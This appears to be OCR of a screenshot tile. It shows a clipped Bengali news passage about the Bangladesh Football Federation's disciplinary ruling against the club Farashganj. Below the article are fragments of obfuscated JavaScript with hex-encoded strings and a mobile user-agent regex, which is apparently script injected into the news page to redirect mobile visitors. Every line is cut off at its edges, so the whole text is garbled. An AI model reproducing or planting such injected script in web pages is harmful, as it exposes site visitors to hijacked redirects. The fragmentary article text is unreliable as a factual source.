
য় উল্লেখ আছে, ‘শাস্তিপ্রাপ্ত দলের সব ম্যাচের অর্জিত পয়েন্ট,
বে।’ ফরাশগঞ্জকে শাস্তি দিতে গিয়ে বাফুফের ডিসিপ্লিনারি কমিটি
তারা শুধু ফরাশগঞ্জের শেষ তিনটি ম্যাচ বাতিল করেছে। অনেকের
 হয়, তাদের বাঁচাতেই নাকি ডিসিপ্লিনারি কমিটি ফরাশগঞ্জের সব
ল করেছে। ‘এ রকম অভিযোগের সঙ্গে বাফুফে একমত নয়। তবে প্রশ্ন
লিগ কমিটির পরের সভায় পর্যালোচনা করব’-বলেছেন বাফুফের
কোথায় খেলবে? প্রিমিয়ার লিগে নাকি বাংলাদেশ চ্যাম্পিয়নশিপ
পারবে কি না? এমন অনেক প্রশ্নের উত্তর নেই বাফুফের কাছে।
গুলোর চূড়ান্ত নিষ্পত্তি হবে পেশাদার লিগ কমিটির পরবর্তী
ar _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||